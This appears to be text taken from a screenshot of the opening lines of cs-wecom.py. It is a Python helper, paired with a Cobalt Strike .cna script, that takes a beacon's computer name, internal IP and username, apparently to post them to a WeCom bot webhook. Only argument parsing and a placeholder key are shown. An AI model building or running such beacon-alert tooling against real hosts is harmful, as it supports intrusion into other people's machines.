 cs-wecom.py M
cs-wecom.cna M
cs-wecom-github > cs-wecom.py > ...
1 #coding: utf-8
2 import argparse
3 import requests
4 import json
5
6 # 填入企业机器人hook地址
7 key = 'xxxxxxxxx36位的一串'
8
9 # 请求参数
10 parser = argparse.ArgumentParser(description='Beacon Info')
11 parser.add_argument('--computername')
12 parser.add_argument('--internalip')
13 parser.add_argument('--username')
14 args = parser.parse_args()
15